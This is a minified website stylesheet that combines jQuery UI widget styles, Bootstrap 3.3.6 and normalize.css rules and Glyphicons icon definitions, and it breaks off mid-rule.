.ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-next-hover,.ui-datepicker .ui-datepicker-prev-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-next span,.ui-datepicker .ui-datepicker-prev span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td a,.ui-datepicker td span{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-multi .ui-datepicker-group,.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0 0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-n{height:2px;top:0}.ui-dialog .ui-resizable-e{width:2px;right:0}.ui-dialog .ui-resizable-s{height:2px;bottom:0}.ui-dialog .ui-resizable-w{width:2px;left:0}.ui-dialog .ui-resizable-ne,.ui-dialog .ui-resizable-nw,.ui-dialog .ui-resizable-se,.ui-dialog .ui-resizable-sw{width:7px;height:7px}.ui-dialog .ui-resizable-se{right:0;bottom:0}.ui-dialog .ui-resizable-sw{left:0;bottom:0}.ui-dialog .ui-resizable-ne{right:0;top:0}.ui-dialog .ui-resizable-nw{left:0;top:0}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-autohide .ui-resizable-handle,.ui-resizable-disabled .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-slider-vertical .ui-slider-range-min,.ui-spinner-down{bottom:0}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url(/Content/css/[data-uri]);height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:700;line-height:1.5;padding:2px .4em;margin:.5em 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-text{display:block;margin-right:20px;overflow:hidden;text-overflow:ellipsis}.ui-selectmenu-button.ui-button{text-align:left;white-space:nowrap;width:14em}.ui-selectmenu-icon.ui-icon{float:right;margin-top:0}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:none;background:0 0;color:inherit;padding:.222em 0;margin:.2em 2em .2em .4em;vertical-align:middle}.ui-widget-content a,.ui-widget-header,.ui-widget-header a{color:#333}.ui-spinner-button{width:1.6em;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-widget,.ui-widget .ui-widget{font-size:1em}.ui-spinner a.ui-spinner-button{border-top-style:none;border-bottom-style:none;border-right-style:none}.ui-spinner-up{top:0}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0 0}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Arial,Helvetica,sans-serif}.ui-widget button,.ui-widget input,.ui-widget select,.ui-widget textarea{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid #c5c5c5}.ui-widget-content{border:1px solid #ddd;background:#fff;color:#333}.ui-widget-header{border:1px solid #ddd;background:#e9e9e9;font-weight:700}.ui-button,.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,html .ui-button.ui-state-disabled:active,html .ui-button.ui-state-disabled:hover{border:1px solid #c5c5c5;background:#f6f6f6;font-weight:400;color:#454545}.ui-button,.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button{color:#454545;text-decoration:none}.ui-button:focus,.ui-button:hover,.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{border:1px solid #ccc;background:#ededed;font-weight:400;color:#2b2b2b}.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,a.ui-button:focus,a.ui-button:hover{color:#2b2b2b;text-decoration:none}.ui-visual-focus{box-shadow:0 0 3px 1px #5e9ed6}.ui-button.ui-state-active:hover,.ui-button:active,.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active{border:1px solid #003eff;background:#007fff;font-weight:400;color:#fff}.ui-icon-background,.ui-state-active .ui-icon-background{border:#003eff;background-color:#fff}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #dad55e;background:#fffa90;color:#777620}.ui-state-checked{border:1px solid #dad55e;background:#fffa90}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#777620}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #f1a899;background:#fddfdf;color:#5f3f3f}.ui-state-error a,.ui-state-error-text,.ui-widget-content .ui-state-error a,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error a,.ui-widget-header .ui-state-error-text{color:#5f3f3f}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon,.ui-widget-header .ui-icon{background-image:url(/Content/css/images/ui-icons_444444_256x240.png)}.ui-button .ui-icon{background-image:url(/Content/css/images/ui-icons_777777_256x240.png)}.ui-button:focus .ui-icon,.ui-button:hover .ui-icon,.ui-state-default .ui-icon,.ui-state-focus .ui-icon,.ui-state-hover .ui-icon{background-image:url(/Content/css/images/ui-icons_555555_256x240.png)}.ui-button:active .ui-icon,.ui-state-active .ui-icon{background-image:url(/Content/css/images/ui-icons_ffffff_256x240.png)}.ui-button .ui-state-highlight.ui-icon,.ui-state-highlight .ui-icon{background-image:url(/Content/css/images/ui-icons_777620_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(/Content/css/images/ui-icons_cc0000_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-caret-1-n{background-position:0 0}.ui-icon-caret-1-ne{background-position:-16px 0}.ui-icon-caret-1-e{background-position:-32px 0}.ui-icon-caret-1-se{background-position:-48px 0}.ui-icon-caret-1-s{background-position:-65px 0}.ui-icon-caret-1-sw{background-position:-80px 0}.ui-icon-caret-1-w{background-position:-96px 0}.ui-icon-caret-1-nw{background-position:-112px 0}.ui-icon-caret-2-n-s{background-position:-128px 0}.ui-icon-caret-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-65px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-65px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-first,.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-left,.ui-corner-tl,.ui-corner-top{border-top-left-radius:3px}.ui-corner-all,.ui-corner-right,.ui-corner-top,.ui-corner-tr{border-top-right-radius:3px}.ui-corner-all,.ui-corner-bl,.ui-corner-bottom,.ui-corner-left{border-bottom-left-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-br,.ui-corner-right{border-bottom-right-radius:3px}.ui-widget-overlay{background:#aaa;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{-webkit-box-shadow:0 0 5px #666;box-shadow:0 0 5px #666}
/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */

/*@import url(/Content/css/bootstrap-theme.css);
@import url(/Content/css/nav.css);
@import url(/Content/css/royalslider.css);
@import url(/Content/css/rs-default.css);
@import url(/Content/css/flexnav.css);
@import url(/Content/css/owl.carousel.css);
@import url(/Content/css/hover_pack.css);
@import url(/Content/css/slick.css);*/


/*@inport{"bootstrap-theme.css"}*/
.label,sub,sup{vertical-align:baseline}hr,img{border:0}body,figure{margin:0}.btn-group>.btn-group,.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.dropdown-menu{float:left}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.pre-scrollable{max-height:340px}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}b,optgroup,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0}mark{color:#000;background:#ff0}sub,sup{position:relative;font-size:75%;line-height:0}sup{top:-.5em}sub{bottom:-.25em}img{vertical-align:middle}svg:not(:root){overflow:hidden}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre,textarea{overflow:auto}code,kbd,pre,samp{font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}.glyphicon,address{font-style:normal}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{blockquote,img,pre,tr{page-break-inside:avoid}*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999}thead{display:table-header-group}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}.dropdown-menu,.modal-content{-webkit-background-clip:padding-box}.btn,.btn-danger.active,.btn-danger:active,.btn-default.active,.btn-default:active,.btn-info.active,.btn-info:active,.btn-primary.active,.btn-primary:active,.btn-warning.active,.btn-warning:active,.btn.active,.btn:active,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover,.form-control,.navbar-toggle,.open>.dropdown-toggle.btn-danger,.open>.dropdown-toggle.btn-default,.open>.dropdown-toggle.btn-info,.open>.dropdown-toggle.btn-primary,.open>.dropdown-toggle.btn-warning{background-image:none}.img-thumbnail,body{background-color:#fff}@font-face{font-family:'Glyphicons Halflings';font-display: swap;src:url(/Content/css/fonts/glyphicons-halflings-regular.eot);src:url(/Content/css/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(/Content/css/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(/Content/css/fonts/glyphicons-halflings-regular.woff) format('woff'),url(/Content/css/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(/Content/css/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:b